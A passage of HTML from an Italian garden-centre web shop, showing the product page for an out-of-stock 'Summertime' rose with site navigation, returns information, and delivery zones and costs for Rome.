.949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm7.397 3.679c0 .559.442 1.001 1.001 1.001h2.548c2.86 0 4.836-1.989 4.836-4.55v-.026c0-2.561-1.976-4.524-4.836-4.524h-2.548c-.559 0-1.001.442-1.001 1.001v7.098Zm2.002-.806v-5.486h1.547c1.625 0 2.743 1.131 2.743 2.743v.026c0 1.612-1.118 2.717-2.743 2.717h-1.547ZM148.508 43c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-4.121v-1.911h3.471c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-3.471v-1.846h4.056c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-5.044c-.559 0-1.001.442-1.001 1.001v7.098c0 .559.442 1.001 1.001 1.001h5.109Zm2.6-.91c0 .559.429.988.988.988.559 0 .988-.429.988-.988v-4.875l4.004 5.252c.273.351.559.585 1.04.585h.065c.559 0 1.001-.442 1.001-1.001V34.81c0-.559-.429-.988-.988-.988-.559 0-.988.429-.988.988v4.693l-3.861-5.07c-.273-.351-.559-.585-1.04-.585h-.208c-.559 0-1.001.442-1.001 1.001v7.241Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__opts header__opts--right">
                        
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                        
        <div class="header__cart">
            <a href="https://vivaioromagarden.it/carrello/" class="h-cart h-mini-cart header__opts--icon" title="Carrello">
                <span class="svg-data centered header__cart--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 29">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M21.8265852 28H2.17341478c-.70234896 0-1.24696107-.6130983-1.16529259-1.3111806L3.07876825 9.08033696c.06953488-.59161886.57027935-1.03708405 1.16529258-1.03708405H19.7559392c.5950132 0 1.0957577.44546519 1.1652926 1.03708405l2.070646 17.60848244C23.0735463 27.3869017 22.5289342 28 21.8265852 28Z"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M6.72043591 11.5650895V6.28254474C6.72043591 3.36507462 9.08415515 1 11.9999533 1c2.9157982 0 5.2795175 2.36507462 5.2795175 5.28254474v5.28254476"/>
                        <path fill="#72A949" d="m5.65403219 15.9295277-.7583502 7.4846557c-.05320118.5281143.36120803.9871209.89135316.9871209H17.2010223c.6318808 0 1.122825-.5509946 1.0504901-1.1790352l-.0779351-.6803383c-.073735-.6425159-.5824129-1.1449483-1.2250272-1.2107875-2.2433166-.2306706-7.3972979-1.2378702-10.28462878-5.6355549-.28653971-.4370602-.95715462-.2862371-1.00988913.2339393" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="h-mini-cart--count bubble-count">0</span>
            </a>
            <div class="sk-minicart__overlay"></div>
            <div class="sk-minicart">
                <div class="minicart__wrapper">
                    
        <div class="minicart__content">
            <div class="minicart__banner">
                <div class="minicart__headings">
                    <h2 class="minicart__headline d-none d-lg-block">Carrello</h2>
                    <p class="minicart__counting d-none d-lg-block">Il tuo carrello contiene <b>0 prodotti</b></p>
                    <p class="minicart__headline--mobile d-block d-lg-none">Articolo Aggiunto al Carrello</p>
                </div>
                <button class="minicart__close" type="button" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            
            <div class="minicart__items no-products">
                <p>Nessun prodotto nel carrello.</p>
            </div>
        </div>
                </div>
            </div>
        </div>
                    </div>
                </div>
            </div>
            
            <div class="header__categories flex-center">
                <div class="cat__swiper">
                    <div class="swiper no--select">
                        <div class="swiper-wrapper"><div class="swiper-slide"><a href="https://vivaioromagarden.it/alberi-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Alberi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede" />
                </div>
            </div><p class="cat__title text-truncate"><span>Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Frutto</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Fiorite</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Agrumi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI" />
                </div>
            </div><p class="cat__title text-truncate"><span>ULIVI</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi Smaltati</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="cat__link current menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Esterno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Interno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Grasse</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo" />
                </div>
            </div><p class="cat__title text-truncate"><span>Da Regalo</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci" />
                </div>
            </div><p class="cat__title text-truncate"><span>Terricci</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante" />
                </div>
            </div><p class="cat__title text-truncate"><span>Cura delle Piante</span></p></a></div>
</div>
                    </div>
                    <div class="swiper-button-prev swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </header>
        <!-- /HEADER -->
            <main class="sk-main__content">

    
<section class="sk-main__section">

                    
            <div class="woocommerce-notices-wrapper"></div>
    <div class="woocommerce-breadcrumb">
        <div class="woocommerce-breadcrumb__wrapper"><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it" title="Home">Home</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/shop/" title="Shop">Shop</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/product-category/piante-da-esterno/" title="Piante da Esterno">Piante da Esterno</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/product-category/piante-da-esterno/piante-di-rose/" title="Rose">Rose</a><span class="delimiter"> > </span><span class="woocommerce-breadcrumb__item is--current">Summertime</span>
        </div>
    </div><div id="product-37009" class="sk-section sk-product-single pdg-top--0x pdg-bottom--3x product type-product post-37009 status-publish first outofstock product_cat-cespugli product_cat-piante-da-esterno product_cat-piante-di-rose product_cat-rose-meilland-2 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-type="simple">
    <div class="container-fluid container--1440px">
        <div class="row g-3">

            <div class="col-12 col-lg-7 col-xxl-8 sk-col single-product__media">
                
        <div class="single-product__gallery">
            <div class="sk-carousel single-product__thumbs">
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide">
                <div class="sk-media ratio-1" data-type="image">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled-250x250.jpeg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled-250x250.jpeg" alt="C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2"></picture>
                </div>
            </div>
            <div class="swiper-slide">
                <div class="sk-media ratio-1" data-type="image">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/03/Schermata-2021-03-12-alle-10.13.28-250x250.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/03/Schermata-2021-03-12-alle-10.13.28-250x250.png" alt="Schermata 2021-03-12 alle 10.13.28"></picture>
                </div>
            </div>
                    </div>
                </div>
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
            <div class="sk-carousel single-product__featured">
                <div class="single-product__head product__head">
                    
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-20%</span></div>
    </div>
                </div>
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide swiper-slide--image">
                
                <a href="https://vivaioromagarden.it/wp-content/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled.jpeg" data-fancybox="product-gallery">
                    <div class="sk-media ratio-1" data-type="image">
                        <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled-400x400.jpeg.webp 480w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled-600x600.jpeg.webp 1280w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled-800x800.jpeg.webp 1440w" sizes="(min-width: 320px) 100vw, 100vw" type="image/webp"><img class="sk-media__image sk-lazyload swiper-lazy webpexpress-processed" loading="lazy" srcset="https://vivaioromagarden.it/wp-content/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled-400x400.jpeg 480w, https://vivaioromagarden.it/wp-content/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled-600x600.jpeg 1280w, https://vivaioromagarden.it/wp-content/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled-800x800.jpeg 1440w" sizes="(min-width: 320px) 100vw, 100vw" src="https://vivaioromagarden.it/wp-content/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled-800x800.jpeg" alt="C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2"></picture>
                    </div>
                </a>
            </div>
            <div class="swiper-slide swiper-slide--image">
                
                <a href="https://vivaioromagarden.it/wp-content/uploads/2021/03/Schermata-2021-03-12-alle-10.13.28.png" data-fancybox="product-gallery">
                    <div class="sk-media ratio-1" data-type="image">
                        <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/03/Schermata-2021-03-12-alle-10.13.28-400x400.png.webp 480w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/03/Schermata-2021-03-12-alle-10.13.28-600x600.png.webp 1280w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/03/Schermata-2021-03-12-alle-10.13.28-800x800.png.webp 1440w" sizes="(min-width: 320px) 100vw, 100vw" type="image/webp"><img class="sk-media__image sk-lazyload swiper-lazy webpexpress-processed" loading="lazy" srcset="https://vivaioromagarden.it/wp-content/uploads/2021/03/Schermata-2021-03-12-alle-10.13.28-400x400.png 480w, https://vivaioromagarden.it/wp-content/uploads/2021/03/Schermata-2021-03-12-alle-10.13.28-600x600.png 1280w, https://vivaioromagarden.it/wp-content/uploads/2021/03/Schermata-2021-03-12-alle-10.13.28-800x800.png 1440w" sizes="(min-width: 320px) 100vw, 100vw" src="https://vivaioromagarden.it/wp-content/uploads/2021/03/Schermata-2021-03-12-alle-10.13.28-800x800.png" alt="Schermata 2021-03-12 alle 10.13.28"></picture>
                    </div>
                </a>
            </div>
                    </div>
                    <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                    <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </div>            </div>

            <div class="col-12 col-lg-5 col-xxl-4 sk-col single-product__summary">
                <div class="summary entry-summary single-product__summary--sticky">
                    <div class="single-product__summary--boxed">
                        
    <div class="single-product__headings flex-between">
        <div class="headings__box--info">
            <h2 class="single-product__title text-ellipsis">Summertime</h2>
            <h3 class="single-product__category font-body">Rose</h3>
        </div>
        <div class="headings__box--price">
            <div class="single-product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;20.00.</span></div>
        </div>
    </div><div class="single-product__stock"><p class="stock out-of-stock"><b>Disponibilità:</b> Esaurito</p>
</div><div class="single-product__cart single-product__cart--out-stock flex-between">
    <button type="button" class="sk-btn sk-btn--full sk-btn--primary add-to-waitlist-js" data-product_id="37009" data-product_title="Summertime" data-product_lang="it">
        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
        <span class="sk-btn__label">Avvisami</span>
    </button>
    
    <div class="single-product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="37009" data-product_title="Summertime">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div></div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
</div>


    <div class="sk-section sk-section__bg--no pdg-top--0x pdg-bottom--3x">
        <div class="container-fluid container--1440px">
            <div class="row">
                <div class="col-12 sk-col">
                    <div class="sk-headings">
                        <h2 class="sk-headings__title">Maggiori informazioni</h2>
                    </div>
                    <div class="single-product__tabs sk-tabs">
                        <div class="tab__lists">
                            
        <div class="tab__nav is--active" data-nav="1">
            <h4 class="tab__title font-body">Descrizione e caratteristiche</h4>
        </div>
            <div class="tab__nav" data-nav="2">
                <h4 class="tab__title font-body">Resi e Rimborsi</h4>
            </div>
            <div class="tab__nav" data-nav="3">
                <h4 class="tab__title font-body">Consegne su Roma e Dintorni</h4>
            </div>
            <div class="tab__nav" data-nav="4">
                <h4 class="tab__title font-body">Consegna al piano</h4>
            </div>
            <div class="tab__nav" data-nav="5">
                <h4 class="tab__title font-body">Consegne Fuori Roma </h4>
            </div>
            <div class="tab__nav" data-nav="6">
                <h4 class="tab__title font-body"></h4>
            </div>
                        </div>
                        <div class="tab__panels">
                            
        <div class="tab__pane is--active" data-pane="1">
            <div class="tab__content sk-contents sk-contents--generic">
                
        <div class="tab__pane__description">
            <h4 class="tab__pane__subtitle">Descrizione</h4>
            <p>Summertime</p>

        </div>
            </div>
        </div>
            <div class="tab__pane" data-pane="2">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Cosa ti offriamo</p>
<p>Le consegne su Roma vengono effettuate dal nostro staff! Questo ci permette di aver un controllo più accurato delle piante, facilmente deperibili, e di offrire al cliente un veloce riscontro sul materiale ricevuto. </p>
<p>Se i prodotti ricevuti non sono idonei o non corrispondono a quello riportato su questo sito, è possibile contestare immediatamente i prodotti e ricevere assistenza in tempo reale dal nostro staff che si occupa delle consegne. </p>
<p>Ci attiveremo senza indugio per un cambio o un rimborso della cifra spesa.</p>
<p>IMPORTANTE </p>
<p>Se non si ha possibilità di contestare nell&#8217;immediato una consegna, la nostra azienda è sempre disponibile nel risolvere qualsiasi problema riscontato nella consegna.<br />
Non esistere a contattarci in qualsiasi momento! </p>

                </div>
            </div>
            <div class="tab__pane" data-pane="3">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Zone Coperte e Costi</p>
<p>La nostra attività principale si svolge con la consegna di tutti i prodotti presenti su questo sito nella zona di Roma. Questo ci permette di effettuare consegne rapide, anche in giornata, e di offrire al cliente la possibilità di scegliere il giorno e la fascia oraria in cui ricevere la merce.</p>
<p>Cap Serviti dal nostro servizio e Relativi Costi di Consegna</p>
<p>ZONA 1<br />
00166, 00165, 00167, 00168, 00164, 00163, 00152, 00151, 00149, 00148, 00136, 00135, 00153, 00184, 00137, 00139, 00187, 00186, 00199, 00198, 00197, 00196, 00195, 00193, 00192, 00191, 00189, 00154, 00146, 00145, 00144, 00143, 00138</p>
<p>COSTI ZONA 1</p>
<p>Per ordini da 0 a 30 € &#8211; Costo Consegna 8,95€<br />
Per ordini da 31 a 50 € &#8211; Costo Consegna 6,95€<br />
Per ordini superiori a 50 € &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 2<br />
00141, 00142, 00157, 00155, 00125, 00142, 00147, 00183, 00161, 00162, 00185, 00050, 00054</p>
<p>COSTI ZONA 2</p>
<p>Ordine minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 10,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 3<br />
00155, 00156, 00157, 00178, 00158, 00159, 00169, 00171, 00172,00173, 00174, 00175, 00176, 00177, 00178, 00179, 00181, 00182, 00188, 00137, 00139,00127</p>
<p>COSTI ZONA 3</p>
<p>Ordini minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 12,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 4</p>
<p>00132, 00134, 00058, 00055, 00054,00052, 00050, 00013, 00012, 00044, 00043,  00128, 00015, 0060,00123,00126,00124,00133,00131,00173,00125</p>
<p>COSTI ZONA 4</p>
<p>Ordini minimo 100€</p>
<p>Costo Consegna 30€</p>
<p><strong>CONSEGNA GRATUITA</strong></p>
<p><strong>La consegna è gratuita al piano stradale e fuori l&#8217;edificio dell&#8217;indirizzo di consegna.</strong><br />
La consegna al piano è un servizio a parte ed è sempre a pagamento.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="4">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Servizio di consegna al piano</p>
<p>Nelle zone coperte dal nostro servizio di consegna ( Roma e dintorni ), offriamo il servizio di consegna al piano dell&#8217;abitazione.<br />
Questo servizio ha una costo aggiuntivo che varia sia in base ai prodotti acquistati ed al loro peso, sia in base ai dislivelli che sono presenti al momento della consegna, tipo rampe di scale.</p>
<p>Costi del servizio</p>
<p>Per il servizio di consegna al piano verrà addebitata una somma che varia tra il 20% ed il 30% del valore dell&#8217;ordine.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="5">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>AL MOMENTO NON SPEDIAMO FUORI ROMA</p>
<p>Cosa Offriamo </p>
<p>Le zone non servite dal nostro servizio di consegna possono richiedere la spedizione tramite corriere espresso.<br />
Questo servizio ci permette di spedire i nostri prodotti anche ai clienti più distanti. In questo caso non è possibile scegliere il giorno di consegna perché il servizio è affidato completamente ad un operatore esterno.<br />
